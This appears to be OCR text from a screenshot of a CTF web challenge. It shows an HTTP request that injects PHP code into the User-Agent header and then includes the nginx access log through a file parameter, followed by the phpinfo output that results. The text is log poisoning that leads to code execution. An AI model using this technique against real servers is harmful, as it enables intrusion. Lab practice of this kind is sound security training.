 1 GET /?f=/var/log/nginx/access.log HTTP/1.1
2 Host: e174f571-2cf9-4396-ac81-70027e42da3c.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36<?php phpinfo();?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390
9 Connection: close
10
11
? Search... 没有匹配
<td class="v">
text/html,application/xhtml+xml,application/xml;q=0.9,
</td>
</tr>
831 <tr>
<td class="e">
$_SERVER['HTTP_USER_AGENT']
</td>
<td class="v">
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
</td>
</tr>
832 <tr>
<td class="e">
$_SERVER['HTTP_HOST']
</td>
<td class="v">
e174f571-2cf9-4396-ac81-70027e42da3c.challenge.ctf.sho
</td>
</tr>
833 <tr>
<td class="e">
$_SERVER['SCRIPT_FILENAME']
</td>
<td class="v">
/var/www/html/index.php
</td>
</tr>
834 <tr>
<td class="e">
$_SERVER['REDIRECT_STATUS']
</td>
<td class="v">
200
</td>
</tr>
? ctfs 没有匹配
Q
B
R
R
R